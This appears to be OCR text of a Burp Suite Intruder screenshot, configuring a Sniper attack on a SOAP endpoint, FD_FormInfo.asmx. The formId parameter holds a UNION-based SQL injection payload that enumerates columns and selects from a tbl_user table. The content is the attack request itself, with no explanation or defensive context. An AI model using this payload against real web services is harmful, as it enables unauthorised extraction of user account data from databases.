 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST http:///services/FD_FormInfo.asmx HTTP/1.0
Content-Length: 704
SOAPAction: ""
Content-Type: text/xml
Host:
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http:///services/FD_FormInfo.asmx">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<getFormInfo>
<formId>-1' union select §columns§,'2','3','4','5','6','7','8','9','10','11','12','13','14','15','16','17','18','19','20','21','22','23','24','26' from tbl_user --</formId>
</getFormInfo>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 857